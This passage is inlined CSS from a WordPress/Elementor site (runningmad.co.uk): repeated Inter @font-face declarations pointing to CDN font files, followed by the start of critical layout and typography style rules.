format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style type="text/css" id="nitro-critical-css">@charset "UTF-8";ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}input[class*=apbct].apbct_special_field{display:none !important}:root{--direction-multiplier:1}.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1023px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:766px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}@media (max-width:1023px){.elementor-tablet-align-center{text-align:center}}@media (max-width:766px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1023px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:767px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:766px){.elementor-column.elementor-sm-50{width:50%}}@media (max-width:766px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@media (max-width:766px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:767px) and (max-width:1023px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1024px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9895{--e-global-color-primary:#6a994e;--e-global-color-secondary:#c4e79b;--e-global-color-text:#0e0f10;--e-global-color-accent:#485057;--e-global-color-8920531:#798893;--e-global-color-85b2c9f:rgba(255,255,255,.88);--e-global-color-d87ee77:#fff;--e-global-color-3094e43:rgba(255,255,255,.88);--e-global-color-2f5344e:#a3b7c6;--e-global-color-536f941:#f2fbe9;--e-global-color-c08be66:#d9e4ec;--e-global-color-d98f366:rgba(0,0,0,.33);--e-global-color-39c393d:rgba(0,0,0,.17);--e-global-color-29e136c:#6d7881;--e-global-color-f879437:#b7cad7;--e-global-typography-primary-font-family:"Jost";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-size:22px;--e-global-typography-text-font-weight:600;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.3em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1.3em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-7addaf2-font-family:"Jost";--e-global-typography-7addaf2-font-size:16px;--e-global-typography-7addaf2-font-weight:600;--e-global-typography-7addaf2-text-transform:none;--e-global-typography-7addaf2-font-style:normal;--e-global-typography-7addaf2-text-decoration:none;--e-global-typography-7addaf2-line-height:1.3em;--e-global-typography-7addaf2-letter-spacing:0px;--e-global-typography-f7a16d2-font-family:"Jost";--e-global-typography-f7a16d2-font-size:14px;--e-global-typography-f7a16d2-font-weight:600;--e-global-typography-f7a16d2-text-transform:none;--e-global-typography-f7a16d2-font-style:normal;--e-global-typography-f7a16d2-text-decoration:none;--e-global-typography-f7a16d2-line-height:1.3em;--e-global-typography-f7a16d2-letter-spacing:0px;--e-global-typography-da319ea-font-family:"Inter";--e-global-typography-da319ea-font-size:16px;--e-global-typography-da319ea-font-weight:400;--e-global-typography-da319ea-text-transform:none;--e-global-typography-da319ea-font-style:normal;--e-global-typography-da319ea-text-decoration:none;--e-global-typography-da319ea-line-height:1.6em;--e-global-typography-da319ea-letter-spacing:0px;--e-global-typography-db87f0a-font-family:"Jost";--e-global-typography-db87f0a-font-size:13px;--e-global-typography-db87f0a-font-weight:500;--e-global-typography-db87f0a-text-transform:uppercase;--e-global-typography-db87f0a-font-style:normal;--e-global-typography-db87f0a-line-height:1.8em;--e-global-typography-db87f0a-letter-spacing:.6px;--e-global-typography-6987c6e-font-family:"Inter";--e-global-typography-6987c6e-font-size:12px;--e-global-typography-6987c6e-font-weight:500;--e-global-typography-6987c6e-text-transform:uppercase;--e-global-typography-6987c6e-line-height:1.3em;--e-global-typography-6987c6e-letter-spacing:.6px;--e-global-typography-ded8a87-font-family:"Inter";--e-global-typography-ded8a87-font-size:12px;--e-global-typography-ded8a87-font-weight:600;--e-global-typography-ded8a87-text-transform:uppercase;--e-global-typography-ded8a87-font-style:normal;--e-global-typography-ded8a87-text-decoration:none;--e-global-typography-ded8a87-line-height:1.3em;--e-global-typography-ded8a87-letter-spacing:.6px;--e-global-typography-656b832-font-family:"Inter";--e-global-typography-656b832-font-size:30px;--e-global-typography-656b832-font-weight:500;--e-global-typography-656b832-text-transform:none;--e-global-typography-656b832-font-style:normal;--e-global-typography-656b832-text-decoration:none;--e-global-typography-656b832-line-height:1.8em;--e-global-typography-656b832-letter-spacing:0px;--e-global-typography-7a54927-font-family:"Jost";--e-global-typography-7a54927-font-size:13px;--e-global-typography-7a54927-font-weight:500;--e-global-typography-7a54927-text-transform:uppercase;--e-global-typography-7a54927-letter-spacing:.5px;--e-global-typography-3c8414a-font-family:"Jost";--e-global-typography-3c8414a-font-size:13px;--e-global-typography-3c8414a-font-weight:500;--e-global-typography-3c8414a-text-transform:uppercase;--e-global-typography-3c8414a-letter-spacing:.3px;--e-global-typography-f3757d4-font-family:"Jost";--e-global-typography-f3757d4-font-size:15px;--e-global-typography-f3757d4-font-weight:600;--e-global-typography-f3757d4-text-transform:uppercase;--e-global-typography-f3757d4-letter-spacing:.5px;--e-global-typography-be6e088-font-family:"Inter";--e-global-typography-be6e088-font-size:18px;--e-global-typography-be6e088-font-weight:400;--e-global-typography-be6e088-text-transform:none;--e-global-typography-be6e088-font-style:normal;--e-global-typography-be6e088-text-decoration:none;--e-global-typography-be6e088-line-height:1.6em;--e-global-typography-be6e088-letter-spacing:0px;--e-global-typography-e5bbe1e-font-family:"Jost";--e-global-typography-e5bbe1e-font-size:15px;--e-global-typography-e5bbe1e-font-weight:600;--e-global-typography-e5bbe1e-text-transform:uppercase;--e-global-typography-e5bbe1e-font-style:normal;--e-global-typography-e5bbe1e-line-height:1.8em;--e-global-typography-e5bbe1e-letter-spacing:.4px;--e-global-typography-9d42ead-font-family:"Inter";--e-global-typography-9d42ead-font-size:14px;--e-global-typography-9d42ead-font-weight:400;--e-global-typography-9d42ead-text-transform:none;--e-global-typography-9d42ead-font-style:normal;--e-global-typography-9d42ead-text-decoration:none;--e-global-typography-9d42ead-line-height:1.3em;--e-global-typography-9d42ead-letter-spacing:0px;--e-global-typography-73e8960-font-family:"Jost";--e-global-typography-73e8960-font-size:18px;--e-global-typography-73e8960-font-weight:600;--e-global-typography-73e8960-text-transform:uppercase;--e-global-typography-73e8960-font-style:normal;--e-global-typography-73e8960-line-height:1.2em;--e-global-typography-73e8960-letter-spacing:.4px;--e-global-typography-4dca49a-font-family:"Jost";--e-global-typography-4dca49a-font-size:16px;--e-global-typography-4dca49a-font-weight:500;--e-global-typography-4dca49a-text-transform:none;--e-global-typography-4dca49a-font-style:normal;--e-global-typography-4dca49a-text-decoration:none;--e-global-typography-4dca49a-line-height:1.2em;--e-global-typography-4dca49a-letter-spacing:0px;--e-global-typography-589ee3e-font-family:"Jost";--e-global-typography-589ee3e-font-size:34px;--e-global-typography-589ee3e-font-weight:700;--e-global-typography-589ee3e-text-transform:uppercase;--e-global-typography-589ee3e-font-style:normal;--e-global-typography-589ee3e-text-decoration:none;--e-global-typography-589ee3e-line-height:1.3em;--e-global-typography-589ee3e-letter-spacing:1px;--e-global-typography-a06311b-font-family:"Jost";--e-global-typography-a06311b-font-size:50px;--e-global-typography-a06311b-font-weight:700;--e-global-typography-a06311b-text-transform:uppercase;--e-global-typography-a06311b-font-style:normal;--e-global-typography-a06311b-text-decoration:none;--e-global-typography-a06311b-line-height:1.2em;--e-global-typography-a06311b-letter-spacing:1px;--e-global-typography-d828cfc-font-family:"Jost";--e-global-typography-d828cfc-font-size:18px;--e-global-typography-d828cfc-font-weight:600;--e-global-typography-d828cfc-text-transform:uppercase;--e-global-typography-d828cfc-font-style:normal;--e-global-typography-d828cfc-line-height:1.8em;--e-global-typography-d828cfc-letter-spacing:.4px;--e-global-typography-b00b90e-font-family:"Jost";--e-global-typography-b00b90e-font-size:12px;--e-global-typography-b00b90e-font-weight:500;--e-global-typography-b00b90e-text-transform:uppercase;--e-global-typography-b00b90e-font-style:normal;--e-global-typography-b00b90e-line-height:1em;--e-global-typography-b00b90e-letter-spacing:1px;--e-global-typography-aa1940c-font-family:"Jost";--e-global-typography-aa1940c-font-size:72px;--e-global-typography-aa1940c-font-weight:700;--e-global-typography-aa1940c-text-transform:uppercase;--e-global-typography-aa1940c-font-style:normal;--e-global-typography-aa1940c-text-decoration:none;--e-global-typography-aa1940c-line-height:1.2em;--e-global-typography-aa1940c-letter-spacing:1px;--e-global-typography-071ea96-font-family:"Clicker 